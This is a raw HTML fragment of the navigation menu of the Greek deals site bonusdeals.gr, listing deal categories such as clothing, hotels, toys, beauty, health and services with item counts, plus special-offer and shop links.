                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
